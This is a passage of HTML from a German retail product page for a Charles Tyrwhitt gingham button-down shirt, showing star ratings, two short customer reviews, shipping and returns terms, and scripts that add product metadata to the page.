<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4,3 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-empty" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">





























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#EBEDF3"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>

</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                Kein Kommentar abgegeben.
                         
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Sehr sch&ouml;nes Hemd. Material ist super! Elastisch gewebte Baumwolle.
                        
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Mehr Reviews lesen
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Lieferung &amp; Retouren
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }



</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
         <li class="m-bottom-s">
            <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4> 
            </li>

            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><b>Alle Preise beinhalten Steuern und Abgaben. Es fallen keine zusätzlichen Zollgebühren an.</b></p>
<br>
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standardversand</span>
                    <span>7,95 €</span>
                </h4>
                

                <p class="p m-all-z grey2">Lieferung in 6 - 8 Werktagen</p>
            </li>
           <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Premiumversand</span>
                    <span>9,95 €</span>
                </h4>


  <p class="p m-all-z grey2">Lieferung in 4 - 6 Werktagen</p>
            </li>
        </ul>
         <a class="js-ct-overlay" data-content="content" data-style="" data-title="shipping" data-width="600" href="#swing-tags-shipping"></a>

      <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Für Bestellungen mit Änderungen sind zusätzliche 4 Arbeitstage zu veranschlagen.</span>
                    </h4>
    </article>


 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">RÜCKSENDUNGEN</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="">Sie können jeden Artikel bis zu 6 Monate lang zurücksenden.<br><br>
        Die einzigen Ausnahmen von unserer Garantie sind:
        Artikel, die online gekauft und von Charles Tyrwhitt geändert wurden, einschließlich monogrammierter Produkte, können nicht zurückgegeben, erstattet oder umgetauscht werden.</span>
    </h4>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Bügelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwf2605090/hi-res/CSN0375SKY_MODEL_UNTUCKED.jpg</span>
    <span class="js-product-markup-sku">CSN0375SKY</span>
    <span class="js-product-markup-description">Das leichte Gewebe? Perfekt für warme Tage oder angenehm kühles Layering. Die reine Baumwolle? Besonders bequem, weil von Natur aus elastisch. Unser bügelfreies Finish? Eine Legende, die Sie faltenfrei von der Arbeit ins Wochenende oder vom Tag in den Abend begleitet. Auch die legere linke Brusttasche und den Button-down-Kragen werden Sie sicher schnell zu schätzen wissen. Für einen ausgesprochen weichen Griff haben wir das Kleidungsstück zudem vorgewaschen.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/de/buegelfreies-popeline-hemd-aus-stretch-mit-button-down-kragen-und-mini-gingham-karos---ozeanblau/CSN0375SKY.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">29,95</span>
    <span class="js-product-markup-offer-availability">OutOfStock</span>
    <span class="js-product-markup-rating">4,30</span>
    <span class="js-product-markup-rating-count">81</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw485c4f4c/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->
















	<input type="hidden" class="js-webchat-title" value="Onlinehilfe f&uuml;r Lieferungen, Retouren, produktbezogene Fragen und mehr | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Hilfe</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Hilfe</h2>
